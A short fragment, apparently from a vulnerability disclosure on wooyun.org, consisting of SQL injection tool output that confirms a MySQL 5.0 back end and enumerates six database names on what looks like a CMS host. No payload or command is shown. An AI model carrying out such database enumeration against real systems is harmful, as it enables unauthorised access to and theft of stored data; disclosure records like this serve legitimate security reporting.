 back-end DBMS: MySQL 5.0
[13:51:32] [INFO] fetching database names
[13:51:32] [WARNING] reflective value(s) found and filtering o
[13:51:32] [INFO] the SQL query used returns 6 entries
[13:51:32] [INFO] retrieved: information_schema
[13:51:32] [INFO] retrieved: demo_ysite_client
[13:51:33] [INFO] retrieved: mysql
[13:51:33] [INFO] retrieved: test
[13:51:33] [INFO] retrieved: yizincms_new
[13:51:34] [INFO] retrieved: ysite_host
available databases [6]:
[*] demo_ysite_client
[*] information_schema
[*] mysql
[*] test
[*] yizincms_new
[*] ysite_host
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org